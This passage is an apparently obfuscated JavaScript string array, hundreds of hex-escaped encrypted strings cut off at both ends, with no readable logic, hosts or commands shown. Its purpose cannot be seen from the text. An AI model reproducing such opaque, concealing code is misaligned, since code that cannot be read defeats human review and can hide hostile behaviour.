\x5a\x4b\x77\x3d\x3d','\x43\x38\x4b\x4d\x77\x6f\x77\x2f\x77\x70\x41\x3d','\x66\x43\x67\x39\x65\x42\x45\x3d','\x77\x72\x67\x2f\x52\x73\x4b\x7a\x49\x67\x3d\x3d','\x46\x56\x35\x6b\x77\x71\x6e\x43\x76\x41\x3d\x3d','\x77\x72\x5a\x67\x77\x72\x54\x44\x6b\x43\x6f\x3d','\x55\x67\x41\x63\x5a\x52\x67\x3d','\x77\x71\x7a\x43\x72\x6c\x72\x44\x6d\x63\x4f\x55','\x77\x71\x45\x53\x56\x73\x4b\x51\x50\x67\x3d\x3d','\x77\x37\x72\x43\x74\x63\x4f\x33\x77\x72\x6b\x6a','\x77\x71\x37\x44\x69\x6b\x54\x44\x76\x45\x51\x3d','\x77\x36\x70\x34\x65\x63\x4f\x65\x77\x71\x73\x3d','\x62\x38\x4f\x73\x77\x71\x74\x4c\x59\x67\x3d\x3d','\x61\x73\x4b\x69\x5a\x38\x4b\x42\x77\x71\x34\x3d','\x77\x70\x4c\x44\x75\x46\x4c\x44\x6d\x6c\x34\x3d','\x77\x35\x73\x66\x4e\x43\x37\x44\x6c\x41\x3d\x3d','\x59\x45\x44\x44\x6e\x53\x6a\x44\x75\x51\x3d\x3d','\x50\x57\x4a\x2b\x77\x72\x6e\x43\x69\x47\x37\x44\x74\x73\x4b\x47\x77\x34\x6f\x3d','\x55\x58\x74\x47\x77\x6f\x7a\x43\x71\x67\x3d\x3d','\x77\x36\x59\x77\x41\x41\x51\x70','\x77\x71\x2f\x44\x69\x73\x4b\x71\x64\x63\x4f\x56','\x49\x6b\x5a\x55\x77\x6f\x6a\x43\x6d\x77\x3d\x3d','\x77\x70\x6b\x78\x54\x31\x6e\x44\x6f\x6a\x77\x32\x77\x34\x6a\x44\x70\x63\x4f\x56\x45\x6c\x45\x68','\x77\x72\x33\x44\x72\x73\x4f\x41\x4e\x38\x4f\x47','\x57\x4d\x4f\x36\x77\x72\x6a\x43\x69\x43\x4c\x44\x73\x38\x4f\x74\x77\x71\x54\x44\x67\x41\x3d\x3d','\x41\x52\x54\x44\x6d\x73\x4f\x39\x44\x41\x3d\x3d','\x4f\x57\x74\x2f\x77\x70\x33\x43\x74\x41\x3d\x3d','\x77\x6f\x50\x44\x75\x41\x34\x65\x47\x51\x3d\x3d','\x64\x6e\x5a\x48\x77\x71\x72\x43\x74\x77\x3d\x3d','\x77\x36\x72\x44\x6b\x63\x4f\x56\x77\x71\x44\x43\x6b\x51\x3d\x3d','\x64\x51\x4d\x2f\x66\x78\x41\x3d','\x77\x70\x41\x6b\x5a\x63\x4b\x7a\x48\x67\x3d\x3d','\x77\x70\x44\x44\x73\x42\x48\x44\x71\x45\x67\x3d','\x77\x71\x38\x36\x77\x6f\x4e\x4f','\x77\x71\x6b\x77\x59\x46\x7a\x44\x72\x67\x3d\x3d','\x77\x70\x6b\x36\x77\x71\x51\x42','\x77\x71\x2f\x44\x6a\x52\x55\x71\x45\x51\x3d\x3d','\x65\x38\x4b\x53\x56\x38\x4b\x35','\x77\x34\x4c\x43\x6d\x38\x4f\x73\x77\x70\x6b\x4b','\x77\x70\x44\x44\x71\x58\x72\x44\x6c\x51\x3d\x3d','\x41\x6a\x6e\x44\x74\x73\x4f\x6b\x42\x67\x3d\x3d','\x77\x6f\x62\x43\x6f\x6e\x6e\x44\x6a\x63\x4f\x71','\x66\x4d\x4f\x58\x77\x72\x58\x43\x73\x45\x34\x3d','\x50\x38\x4f\x5a\x77\x34\x49\x5a','\x4c\x63\x4f\x37\x50\x55\x44\x44\x6b\x38\x4b\x66\x77\x71\x70\x7a\x77\x35\x62\x43\x76\x57\x4d\x31\x77\x34\x49\x3d','\x5a\x4d\x4f\x4f\x77\x72\x66\x43\x6e\x7a\x30\x3d','\x64\x4d\x4b\x56\x56\x38\x4b\x34\x43\x73\x4b\x33\x77\x36\x5a\x35\x77\x34\x4d\x3d','\x55\x45\x4a\x72\x77\x72\x4c\x43\x76\x77\x3d\x3d','\x77\x72\x49\x76\x53\x38\x4b\x38\x44\x77\x3d\x3d','\x41\x38\x4b\x54\x77\x70\x55\x74\x77\x72\x66\x44\x70\x77\x3d\x3d','\x77\x6f\x73\x32\x54\x30\x72\x44\x72\x77\x6f\x57\x77\x34\x6a\x44\x70\x63\x4f\x62\x41\x31\x41\x6e','\x65\x73\x4b\x54\x77\x70\x41\x59\x62\x41\x3d\x3d','\x77\x6f\x66\x43\x6d\x38\x4b\x58\x45\x41\x3d\x3d','\x77\x34\x62\x44\x76\x4d\x4b\x56\x5a\x42\x49\x3d','\x65\x7a\x74\x7a','\x46\x38\x4f\x4c\x4d\x38\x4f\x4a\x77\x34\x6b\x3d','\x42\x41\x6a\x44\x6e\x42\x67\x37\x41\x33\x67\x57\x77\x70\x6c\x69\x77\x71\x37\x44\x6f\x4d\x4b\x61\x64\x73\x4f\x51\x77\x36\x72\x44\x71\x38\x4f\x6b\x77\x70\x5a\x73','\x77\x70\x6e\x43\x70\x4d\x4b\x6f\x50\x55\x59\x3d','\x77\x37\x48\x43\x67\x38\x4f\x49\x77\x70\x51\x71\x77\x71\x5a\x7a\x77\x6f\x62\x44\x6b\x4d\x4b\x58\x77\x37\x4d\x3d','\x47\x63\x4f\x56\x77\x70\x62\x43\x69\x58\x51\x3d','\x77\x35\x6e\x44\x6d\x69\x55\x4c\x65\x41\x3d\x3d','\x59\x63\x4b\x33\x61\x73\x4b\x54','\x77\x35\x37\x43\x69\x63\x4f\x63\x77\x71\x55\x48','\x55\x63\x4f\x62\x77\x70\x50\x43\x73\x6b\x6f\x3d','\x77\x37\x37\x44\x6d\x43\x4d\x33\x55\x41\x3d\x3d','\x77\x70\x72\x43\x69\x6e\x54\x43\x76\x56\x49\x3d','\x77\x36\x7a\x44\x67\x73\x4b\x38\x64\x43\x4d\x3d','\x42\x73\x4f\x4b\x50\x38\x4f\x4a\x77\x34\x30\x3d','\x51\x4d\x4f\x2b\x77\x34\x4c\x44\x72\x46\x45\x3d','\x77\x37\x6b\x74\x42\x41\x76\x44\x71\x51\x3d\x3d','\x77\x71\x76\x44\x67\x42\x50\x44\x76\x32\x77\x3d','\x4a\x63\x4b\x68\x41\x73\x4b\x47\x77\x34\x63\x3d','\x65\x77\x4d\x67\x66\x78\x77\x3d','\x4a\x4d\x4b\x46\x4f\x4d\x4b\x7a\x77\x34\x6f\x3d','\x53\x73\x4f\x4b\x77\x35\x34\x79\x77\x6f\x4d\x3d','\x77\x6f\x70\x4e\x77\x6f\x37\x44\x6c\x53\x67\x3d','\x77\x36\x66\x44\x74\x44\x64\x2f\x48\x51\x3d\x3d','\x44\x73\x4b\x39\x50\x38\x4b\x79\x77\x37\x77\x3d','\x77\x71\x67\x74\x64\x73\x4b\x4d\x46\x67\x3d\x3d','\x54\x6c\x52\x6d\x77\x71\x7a\x43\x6f\x51\x3d\x3d','\x41\x69\x44\x44\x6a\x51\x73\x77','\x77\x36\x50\x44\x75\x67\x30\x66\x58\x67\x3d\x3d','\x45\x69\x66\x44\x72\x78\x34\x76','\x4d\x63\x4f\x6a\x77\x36\x49\x35\x77\x70\x63\x3d','\x52\x38\x4b\x30\x77\x6f\x49\x59\x61\x67\x3d\x3d','\x77\x71\x76\x44\x6d\x6b\x33\x44\x72\x56\x63\x3d','\x63\x63\x4b\x61\x54\x4d\x4b\x64\x77\x6f\x49\x3d','\x77\x71\x48\x44\x6d\x78\x41\x75\x4a\x77\x3d\x3d','\x77\x71\x48\x43\x72\x6d\x50\x44\x72\x73\x4f\x56','\x62\x73\x4f\x50\x77\x72\x44\x43\x74\x31\x45\x3d','\x4d\x73\x4b\x62\x43\x63\x4b\x7a\x77\x35\x45\x3d','\x53\x38\x4f\x75\x77\x36\x51\x48\x77\x6f\x34\x3d','\x62\x63\x4b\x58\x55\x38\x4b\x59\x45\x77\x3d\x3d','\x77\x34\x7a\x44\x71\x4d\x4b\x70\x52\x41\x38\x3d','\x55\x4d\x4f\x71\x51\x73\x4f\x75\x77\x36\x30\x3d','\x52\x67\x78\x58\x77\x36\x6e\x43\x68\x63\x4b\x73\x42\x4d\x4f\x31\x77\x34\x67\x63\x57\x73\x4b\x68\x77\x36\x6b\x3d','\x53\x63\x4b\x74\x59\x38\x4b\x2f\x4e\x41\x3d\x3d','\x77\x70\x4c\x43\x69\x4d\x4b\x47\x44\x51\x3d\x3d','\x77\x70\x33\x44\x73\x6c\x76\x44\x69\x56\x63\x3d','\x77\x6f\x58\x44\x75\x73\x4f\x72\x4a\x73\x4f\x71','\x77\x71\x77\x6b\x77\x71\x78\x79\x62\x67\x3d\x3d','\x4e\x38\x4b\x49\x77\x71\x38\x48\x77\x72\x6f\x3d','\x77\x35\x76\x44\x6e\x77\x4d\x39\x57\x41\x3d\x3d','\x4c\x4d\x4b\x36\x4f\x38\x4b\x68\x77\x34\x41\x3d','\x77\x6f\x41\x37\x77\x71\x77\x66\x42\x63\x4f\x38\x77\x34\x55\x42\x46\x63\x4b\x57\x77\x70\x76\x44\x75\x45\x55\x3d','\x55\x55\x4e\x4d\x77\x71\x66\x43\x72\x51\x3d\x3d','\x54\x47\x62\x44\x71\x6a\x6e\x44\x68\x6b\x76\x43\x6d\x52\x33\x43\x69\x77\x3d\x3d','\x77\x37\x48\x44\x70\x56\x78\x4e\x77\x6f\x6b\x3d','\x77\x70\x62\x44\x6a\x79\x76\x44\x76\x31\x5a\x33\x77\x70\x6b\x44\x46\x77\x3d\x3d','\x43\x63\x4b\x75\x4f\x73\x4b\x50\x77\x34\x49\x3d','\x77\x6f\x4c\x43\x76\x32\x50\x44\x74\x67\x55\x3d','\x77\x6f\x50\x43\x6c\x45\x37\x44\x6d\x67\x3d\x3d','\x77\x70\x73\x76\x57\x6d\x50\x44\x6a\x51\x3d\x3d','\x4e\x58\x68\x6b\x77\x71\x34\x3d','\x77\x37\x2f\x44\x68\x48\x39\x36\x77\x70\x41\x3d','\x48\x4d\x4f\x70\x77\x34\x6a\x43\x69\x33\x67\x3d','\x4d\x73\x4b\x64\x4f\x38\x4b\x7a\x77\x36\x4d\x3d','\x62\x43\x68\x6b\x55\x67\x3d\x3d','\x77\x6f\x6f\x6c\x77\x6f\x70\x51\x53\x77\x3d\x3d','\x64\x4d\x4b\x44\x62\x4d\x4b\x56\x48\x77\x3d\x3d','\x77\x71\x66\x43\x6b\x6d\x6a\x44\x72\x4d\x4f\x6d','\x4e\x73\x4f\x64\x77\x35\x38\x51\x77\x72\x49\x50','\x77\x70\x41\x7a\x57\x63\x4b\x4d\x4d\x41\x3d\x3d','\x77\x70\x34\x34\x77\x6f\x68\x35\x63\x77\x3d\x3d','\x77\x6f\x2f\x44\x71\x78\x55\x74','\x44\x38\x4f\x75\x77\x36\x6a\x43\x74\x6d\x67\x3d','\x65\x67\x45\x38\x51\x68\x6f\x3d','\x77\x71\x76\x44\x75\x68\x73\x6e\x4a\x67\x3d\x3d','\x77\x36\x48\x44\x74\x6a\x46\x67','\x77\x37\x56\x76\x64\x4d\x4f\x38\x77\x72\x6c\x67\x77\x37\x73\x5a\x47\x79\x44\x44\x6c\x67\x59\x39','\x59\x42\x74\x49\x77\x37\x44\x43\x67\x41\x3d\x3d','\x77\x37\x6e\x43\x6e\x63\x4f\x57\x77\x70\x51\x32\x77\x6f\x70\x6b\x77\x71\x50\x44\x74\x51\x3d\x3d','\x41\x73\x4f\x47\x77\x36\x55\x36\x77\x72\x38\x3d','\x5a\x4d\x4f\x2f\x77\x70\x7a\x43\x6f\x6a\x4d\x3d','\x59\x6a\x39\x6c\x52\x6c\x77\x3d','\x51\x63\x4f\x46\x77\x71\x39\x46\x66\x41\x3d\x3d','\x77\x6f\x44\x44\x76\x63\x4b\x33\x66\x63\x4f\x68','\x53\x55\x64\x45\x77\x37\x42\x75','\x77\x72\x73\x5a\x66\x38\x4b\x79\x45\x77\x3d\x3d','\x77\x70\x37\x44\x74\x48\x6e\x44\x6e\x51\x3d\x3d','\x77\x6f\x38\x46\x57\x63\x4b\x53\x4d\x77\x3d\x3d','\x61\x38\x4f\x68\x77\x72\x42\x67','\x4a\x51\x76\x44\x75\x63\x4f\x6c\x43\x51\x3d\x3d','\x52\x48\x70\x5a\x77\x37\x6b\x3d','\x77\x37\x6e\x44\x68\x32\x31\x50\x77\x72\x4d\x3d','\x77\x6f\x73\x38\x77\x70\x38\x75\x4c\x51\x3d\x3d','\x52\x73\x4f\x41\x77\x36\x51\x3d','\x77\x72\x4d\x74\x77\x71\x77\x58\x48\x67\x3d\x3d','\x51\x63\x4f\x4c\x77\x37\x66\x44\x72\x77\x3d\x3d','\x77\x34\x44\x44\x75\x43\x31\x75\x4e\x77\x3d\x3d','\x77\x6f\x4e\x74\x77\x70\x54\x44\x76\x51\x6a\x43\x6d\x63\x4f\x37\x77\x72\x4c\x44\x70\x63\x4f\x36\x77\x34\x33\x43\x6a\x45\x4d\x6c\x4f\x63\x4b\x68\x58\x55\x58\x44\x74\x38\x4f\x65','\x41\x73\x4f\x31\x77\x6f\x6a\x43\x6b\x6b\x6f\x3d','\x77\x6f\x56\x34\x77\x70\x44\x44\x6e\x51\x72\x43\x6d\x4d\x4f\x56\x77\x72\x2f\x44\x6f\x73\x4f\x69\x77\x35\x6f\x3d','\x57\x63\x4f\x39\x59\x38\x4f\x38\x77\x35\x4c\x43\x6b\x63\x4b\x45\x77\x72\x6b\x64\x77\x34\x72\x44\x67\x38\x4b\x39\x4e\x51\x3d\x3d','\x51\x44\x68\x64\x77\x35\x4c\x43\x67\x67\x3d\x3d','\x77\x72\x54\x44\x6d\x73\x4f\x31\x42\x73\x4f\x6b','\x77\x72\x45\x6b\x77\x71\x42\x2b\x64\x67\x3d\x3d','\x55\x56\x6a\x44\x6c\x51\x54\x44\x75\x51\x3d\x3d','\x77\x36\x63\x34\x44\x43\x51\x54\x58\x6a\x48\x43\x6f\x41\x3d\x3d','\x77\x36\x78\x6f\x64\x4d\x4f\x6f','\x77\x6f\x48\x43\x72\x32\x73\x3d','\x77\x70\x37\x43\x74\x47\x33\x44\x6c\x4d\x4f\x48\x41\x51\x3d\x3d','\x59\x52\x77\x49\x62\x67\x54\x44\x6b\x44\x73\x44\x4f\x73\x4b\x43','\x77\x71\x59\x49\x47\x63\x4f\x46\x77\x35\x6b\x3d','\x4f\x63\x4f\x52\x77\x34\x58\x43\x6c\x41\x3d\x3d','\x77\x72\x66\x43\x76\x6e\x48\x43\x6b\x33\x30\x3d','\x77\x34\x33\x44\x6b\x51\x74\x34\x43\x41\x3d\x3d','\x77\x35\x76\x44\x6e\x53\x63\x44\x54\x77\x3d\x3d','\x77\x71\x62\x44\x6a\x4d\x4b\x78\x56\x51\x3d\x3d','\x4d\x73\x4f\x41\x77\x37\x58\x43\x6c\x57\x45\x3d','\x53\x4d\x4f\x4d\x77\x6f\x78\x65\x62\x77\x3d\x3d','\x5a\x69\x74\x34\x59\x32\x63\x3d','\x43\x73\x4f\x62\x50\x6e\x66\x44\x76\x41\x3d\x3d','\x77\x70\x72\x44\x70\x63\x4f\x6b\x4c\x73\x4f\x71\x4b\x38\x4f\x67\x4f\x77\x3d\x3d','\x77\x70\x66\x44\x6b\x79\x44\x44\x76\x41\x3d\x3d','\x77\x70\x38\x47\x77\x6f\x74\x76\x64\x67\x3d\x3d','\x4b\x38\x4f\x65\x43\x33\x37\x44\x67\x51\x3d\x3d','\x77\x6f\x7a\x43\x74\x48\x6a\x44\x6b\x67\x3d\x3d','\x4a\x4d\x4f\x2b\x77\x6f\x48\x43\x67\x32\x6f\x3d','\x77\x35\x7a\x44\x6c\x73\x4f\x41\x77\x70\x4c\x43\x6e\x51\x3d\x3d','\x77\x35\x50\x44\x76\x38\x4b\x64\x51\x78\x55\x3d','\x77\x35\x44\x44\x75\x4d\x4f\x65\x77\x72\x44\x43\x70\x51\x3d\x3d','\x77\x70\x54\x44\x73\x6e\x41\x3d','\x77\x36\x50\x43\x68\x38\x4f\x5a\x77\x6f\x55\x78\x77\x72\x45\x3d','\x77\x37\x76\x44\x70\x7a\x31\x6f\x48\x69\x4a\x31\x77\x37\x48\x44\x73\x63\x4f\x30','\x59\x4d\x4f\x6d\x77\x71\x34\x3d','\x65\x63\x4b\x75\x57\x38\x4b\x73\x50\x67\x3d\x3d','\x77\x36\x67\x6b\x48\x41\x3d\x3d','\x63\x4d\x4f\x56\x77\x6f\x66\x43\x71\x53\x55\x3d','\x77\x70\x51\x58\x77\x6f\x67\x69\x43\x77\x3d\x3d','\x77\x36\x7a\x44\x6d\x78\x31\x44\x45\x41\x3d\x3d','\x4d\x38\x4f\x38\x4a\x4d\x4f\x2f\x77\x35\x67\x3d','\x64\x73\x4f\x34\x77\x70\x70\x59\x58\x41\x3d\x3d','\x77\x35\x54\x44\x6c\x4d\x4f\x55\x77\x6f\x33\x43\x68\x77\x3d\x3d','\x56\x4d\x4b\x4e\x59\x63\x4b\x54\x4e\x41\x3d\x3d','\x77\x6f\x6e\x44\x75\x68\x55\x53\x4f\x44\x46\x6d\x77\x72\x67\x3d','\x77\x36\x4e\x2f\x5a\x63\x4f\x4b\x77\x71\x46\x4b','\x64\x33\x35\x4c\x77\x6f\x72\x43\x6a\x63\x4f\x67\x48\x44\x6f\x3d','\x47\x68\x7a\x43\x6c\x4d\x4b\x6f\x77\x36\x6e\x44\x6f\x51\x3d\x3d','\x77\x71\x33\x44\x6e\x38\x4b\x73\x55\x38\x4f\x79\x61\x41\x3d\x3d','\x77\x72\x77\x73\x59\x55\x6e\x44\x6f\x77\x3d\x3d','\x77\x72\x63\x49\x66\x73\x4b\x69\x4f\x41\x3d\x3d','\x77\x71\x44\x44\x6e\x42\x4d\x35\x4f\x41\x3d\x3d','\x77\x70\x73\x6a\x49\x73\x4f\x69\x77\x35\x58\x44\x6d\x4d\x4b\x47\x46\x77\x3d\x3d','\x77\x36\x34\x6c\x41\x69\x37\x44\x74\x6c\x6f\x65\x77\x37\x45\x3d','\x50\x38\x4f\x43\x77\x35\x77\x42\x77\x72\x49\x4b\x77\x72\x6f\x66','\x54\x6e\x78\x55\x77\x37\x78\x73\x4e\x42\x76\x43\x67\x67\x3d\x3d','\x77\x6f\x6a\x44\x73\x6d\x58\x44\x6a\x51\x3d\x3d','\x77\x72\x50\x44\x6c\x42\x58\x44\x73\x55\x77\x3d','\x77\x71\x37\x44\x67\x73\x4b\x6d\x56\x63\x4f\x76\x62\x33\x59\x36','\x4b\x4d\x4f\x4b\x77\x34\x50\x43\x6b\x67\x3d\x3d','\x4a\x63\x4b\x6b\x77\x70\x30\x6c\x77\x70\x49\x3d','\x4d\x69\x6e\x43\x68\x63\x4b\x69\x77\x34\x73\x3d','\x77\x34\x37\x44\x68\x53\x52\x68\x4c\x41\x3d\x3d','\x50\x38\x4f\x41\x77\x34\x58\x43\x71\x30\x56\x66\x61\x32\x34\x3d','\x4f\x38\x4f\x72\x4c\x48\x62\x44\x69\x38\x4b\x31','\x77\x6f\x73\x70\x77\x6f\x41\x49\x42\x41\x3d\x3d','\x77\x35\x6e\x44\x6b\x32\x4a\x4a\x77\x6f\x30\x3d','\x77\x70\x67\x69\x59\x73\x4b\x30\x4d\x67\x3d\x3d','\x4d\x4d\x4f\x4d\x43\x38\x4f\x55','\x4b\x63\x4b\x75\x77\x72\x49\x39\x77\x72\x67\x3d','\x77\x35\x58\x44\x74\x6b\x68\x6a\x77\x6f\x6e\x44\x6c\x38\x4b\x4d\x55\x41\x3d\x3d','\x61\x38\x4f\x44\x77\x71\x35\x35\x66\x41\x3d\x3d','\x47\x73\x4f\x47\x4d\x63\x4f\x5a\x77\x36\x6f\x3d','\x50\x63\x4f\x6e\x4e\x6b\x4c\x44\x6a\x77\x3d\x3d','\x77\x71\x54\x44\x68\x4d\x4b\x72\x55\x41\x3d\x3d','\x77\x72\x38\x6d\x4c\x63\x4f\x36\x77\x37\x73\x3d','\x4e\x73\x4f\x4a\x77\x34\x73\x32\x77\x72\x41\x4b\x77\x71\x51\x4a','\x43\x73\x4b\x56\x77\x72\x77\x43\x77\x70\x67\x3d','\x48\x38\x4f\x48\x45\x38\x4f\x63\x77\x35\x38\x3d','\x4e\x57\x56\x2b\x77\x71\x7a\x43\x6e\x77\x3d\x3d','\x45\x77\x66\x43\x6b\x38\x4b\x72','\x77\x72\x73\x32\x77\x72\x35\x45\x59\x51\x3d\x3d','\x77\x6f\x66\x43\x6b\x55\x6e\x44\x73\x52\x46\x4b\x50\x4d\x4f\x32','\x77\x70\x4d\x36\x77\x6f\x70\x39\x62\x67\x3d\x3d','\x77\x71\x73\x67\x62\x32\x4c\x44\x73\x77\x3d\x3d','\x59\x73\x4f\x38\x77\x72\x4e\x38\x59\x77\x3d\x3d','\x42\x73\x4b\x2f\x41\x63\x4b\x6a','\x59\x4d\x4f\x59\x77\x72\x6e\x43\x75\x68\x6b\x3d','\x77\x71\x72\x44\x6a\x4d\x4b\x79\x66\x63\x4f\x7a','\x77\x72\x7a\x44\x68\x51\x44\x44\x6b\x30\x77\x3d','\x4e\x73\x4f\x45\x77\x34\x45\x46\x77\x72\x6b\x3d','\x77\x6f\x44\x43\x6e\x45\x50\x44\x6c\x67\x3d\x3d','\x77\x36\x56\x2b\x64\x63\x4f\x4e\x77\x71\x78\x53\x77\x36\x30\x47','\x77\x6f\x39\x70\x77\x70\x54\x44\x6d\x51\x6b\x3d','\x62\x38\x4b\x67\x77\x6f\x59\x55\x56\x41\x3d\x3d','\x57\x38\x4f\x6d\x61\x4d\x4f\x74\x77\x34\x4d\x3d','\x77\x36\x6a\x44\x6e\x53\x63\x57','\x77\x70\x41\x43\x4f\x4d\x4f\x57\x77\x34\x63\x3d','\x52\x47\x7a\x44\x6f\x42\x2f\x44\x6d\x47\x4c\x43\x76\x69\x4d\x3d','\x51\x73\x4f\x45\x77\x70\x58\x43\x73\x45\x55\x3d','\x54\x63\x4f\x39\x77\x34\x77\x50\x77\x6f\x51\x3d','\x77\x35\x4c\x44\x75\x30\x4a\x45','\x77\x35\x66\x44\x6c\x38\x4f\x6d\x77\x71\x54\x43\x70\x51\x3d\x3d','\x77\x36\x2f\x44\x6b\x43\x30\x78\x56\x38\x4b\x57\x77\x36\x72\x43\x67\x67\x3d\x3d','\x5a\x73\x4f\x69\x77\x35\x54\x44\x6a\x6d\x77\x3d','\x46\x32\x68\x56\x77\x70\x58\x43\x6b\x67\x3d\x3d','\x77\x6f\x6b\x74\x52\x46\x76\x44\x76\x67\x3d\x3d','\x77\x37\x76\x44\x69\x38\x4f\x69\x77\x71\x63\x3d','\x52\x4d\x4f\x62\x77\x35\x77\x55\x77\x71\x55\x3d','\x77\x37\x6e\x44\x74\x4d\x4f\x4f\x77\x70\x54\x43\x75\x67\x3d\x3d','\x77\x35\x38\x36\x4c\x78\x2f\x44\x75\x77\x3d\x3d','\x77\x6f\x54\x44\x71\x38\x4f\x6c\x44\x4d\x4f\x55','\x62\x63\x4f\x31\x77\x36\x41\x6c\x77\x6f\x63\x3d','\x77\x70\x58\x43\x6d\x38\x4b\x57\x4d\x56\x6b\x3d','\x77\x36\x6f\x34\x43\x6a\x33\x44\x74\x56\x77\x79\x77\x37\x45\x65\x54\x63\x4b\x37','\x52\x58\x70\x6b\x77\x35\x42\x37','\x77\x72\x59\x68\x41\x38\x4f\x47\x77\x34\x4d\x3d','\x59\x53\x35\x66\x53\x58\x55\x3d','\x52\x68\x4a\x62\x77\x36\x76\x43\x6d\x67\x3d\x3d','\x77\x36\x2f\x44\x75\x79\x31\x49\x48\x77\x3d\x3d','\x77\x70\x67\x76\x61\x4d\x4b\x48\x4f\x38\x4f\x59\x44\x69\x6b\x3d','\x46\x67\x6a\x43\x6c\x38\x4b\x64\x77\x37\x4d\x3d','\x64\x51\x41\x59\x54\x67\x55\x3d','\x77\x71\x48\x43\x75\x6c\x33\x44\x68\x73\x4f\x6e','\x53\x4d\x4f\x71\x61\x38\x4f\x79\x77\x35\x44\x43\x6b\x63\x4b\x43\x77\x72\x6b\x5a\x77\x35\x54\x44\x6c\x51\x3d\x3d','\x77\x70\x48\x43\x72\x33\x62\x43\x67\x47\x77\x3d','\x77\x6f\x4c\x43\x73\x48\x72\x44\x75\x78\x59\x3d','\x65\x4d\x4f\x45\x51\x73\x4f\x58\x77\x37\x55\x3d','\x57\x73\x4f\x6c\x77\x72\x76\x43\x74\x51\x3d\x3d','\x77\x37\x54\x43\x74\x73\x4f\x76\x77\x72\x67\x76','\x77\x36\x51\x63\x4a\x42\x41\x33','\x4b\x79\x6e\x44\x70\x38\x4f\x75','\x77\x72\x72\x44\x68\x38\x4f\x33\x41\x38\x4f\x61','\x77\x34\x63\x74\x50\x69\x4d\x79','\x4e\x32\x42\x35\x77\x72\x2f\x43\x6b\x51\x3d\x3d','\x77\x6f\x44\x44\x73\x67\x51\x72\x44\x67\x3d\x3d','\x52\x6c\x37\x44\x70\x7a\x48\x44\x70\x41\x3d\x3d','\x77\x6f\x64\x65\x77\x6f\x50\x44\x6c\x54\x51\x3d','\x77\x6f\x2f\x43\x69\x30\x6a\x44\x73\x38\x4f\x55','\x77\x37\x48\x43\x6c\x38\x4f\x63\x77\x72\x49\x6f\x77\x71\x4e\x44\x77\x70\x30\x3d','\x66\x73\x4b\x64\x55\x38\x4b\x50\x43\x77\x3d\x3d','\x49\x51\x76\x44\x68\x38\x4f\x59\x42\x51\x3d\x3d','\x50\x73\x4f\x4b\x77\x36\x41\x50\x77\x71\x55\x3d','\x65\x69\x78\x39\x58\x48\x72\x44\x6c\x55\x76\x44\x73\x73\x4f\x73\x77\x72\x51\x59','\x77\x36\x72\x44\x70\x44\x5a\x65\x46\x41\x3d\x3d','\x77\x6f\x44\x44\x70\x4d\x4b\x70\x5a\x63\x4f\x4e','\x77\x36\x48\x44\x76\x77\x49\x6e\x61\x77\x3d\x3d','\x4b\x38\x4f\x4e\x77\x35\x37\x43\x6b\x51\x3d\x3d','\x77\x72\x44\x43\x67\x48\x44\x43\x67\x30\x6b\x3d','\x77\x35\x4c\x43\x75\x4d\x4f\x38\x77\x72\x73\x58','\x50\x73\x4f\x4d\x41\x63\x4f\x56','\x4d\x38\x4f\x33\x77\x70\x50\x43\x6a\x48\x49\x3d','\x77\x34\x34\x48\x41\x79\x76\x44\x74\x41\x3d\x3d','\x46\x77\x4c\x44\x6a\x7a\x6f\x37\x41\x31\x59\x66\x77\x70\x5a\x6c\x77\x71\x34\x3d','\x77\x71\x6a\x43\x68\x46\x76\x44\x73\x73\x4f\x35','\x77\x71\x7a\x44\x70\x73\x4b\x68\x57\x38\x4f\x75','\x5a\x73\x4f\x2b\x77\x35\x44\x44\x71\x47\x34\x3d','\x61\x58\x52\x73\x77\x6f\x33\x43\x6a\x41\x3d\x3d','\x46\x63\x4f\x4b\x77\x34\x63\x79\x77\x72\x51\x3d','\x77\x72\x66\x44\x72\x51\x49\x30\x4f\x77\x3d\x3d','\x41\x53\x66\x44\x71\x38\x4f\x4d\x43\x77\x3d\x3d','\x77\x70\x72\x43\x68\x4d\x4b\x74\x4c\x31\x59\x3d','\x77\x71\x54\x43\x6e\x6e\x37\x44\x68\x78\x55\x3d','\x77\x6f\x41\x71\x53\x63\x4b\x75\x50\x41\x3d\x3d','\x77\x6f\x6e\x44\x6b\x54\x63\x58\x44\x77\x3d\x3d','\x77\x35\x7a\x44\x71\x73\x4b\x73\x51\x54\x77\x3d','\x77\x34\x6c\x4a\x51\x63\x4f\x59\x77\x72\x55\x3d','\x77\x72\x55\x57\x77\x71\x38\x47\x47\x67\x3d\x3d','\x77\x6f\x30\x4c\x77\x6f\x74\x42\x52\x67\x3d\x3d','\x77\x72\x48\x43\x72\x63\x4b\x45\x42\x47\x59\x3d','\x77\x6f\x30\x6d\x56\x73\x4b\x58\x49\x77\x3d\x3d','\x4f\x44\x33\x43\x72\x63\x4b\x5a\x77\x37\x55\x3d','\x4d\x79\x54\x44\x73\x63\x4f\x6e\x4a\x51\x3d\x3d','\x51\x67\x74\x55\x52\x58\x59\x3d','\x58\x38\x4f\x5a\x77\x36\x44\x44\x72\x45\x63\x3d','\x49\x73\x4f\x44\x77\x34\x30\x63\x77\x72\x49\x50','\x66\x73\x4b\x58\x55\x4d\x4b\x2b\x45\x77\x3d\x3d','\x61\x73\x4b\x6f\x54\x73\x4b\x54\x46\x51\x3d\x3d','\x77\x6f\x51\x65\x77\x6f\x42\x79\x52\x67\x3d\x3d','\x77\x71\x2f\x44\x75\x38\x4b\x6d\x66\x73\x4f\x6a','\x77\x6f\x55\x53\x53\x57\x48\x44\x6f\x77\x3d\x3d','\x4f\x63\x4f\x41\x77\x37\x66\x43\x6f\x31\x77\x3d','\x59\x4d\x4f\x36\x77\x72\x4e\x2f\x61\x53\x45\x46','\x61\x6a\x55\x49\x54\x6a\x38\x3d','\x77\x72\x48\x44\x6e\x63\x4b\x70\x58\x63\x4f\x76','\x77\x37\x66\x44\x69\x38\x4b\x70\x58\x77\x3d\x3d','\x55\x51\x78\x54\x77\x36\x76\x43\x6c\x41\x3d\x3d','\x55\x4d\x4f\x41\x77\x37\x58\x44\x70\x58\x59\x3d','\x77\x36\x38\x79\x44\x54\x41\x41','\x77\x6f\x76\x44\x70\x77\x49\x36\x4a\x79\x74\x37\x77\x72\x38\x47','\x77\x70\x48\x43\x6c\x46\x2f\x44\x6e\x41\x3d\x3d','\x77\x37\x49\x34\x43\x67\x3d\x3d','\x77\x36\x7a\x44\x69\x4d\x4f\x63\x77\x70\x66\x43\x6d\x41\x3d\x3d','\x45\x51\x2f\x43\x69\x63\x4b\x75','\x41\x57\x42\x5a\x77\x70\x48\x43\x6d\x51\x3d\x3d','\x53\x58\x6e\x44\x69\x7a\x54\x44\x73\x51\x3d\x3d','\x58\x38\x4f\x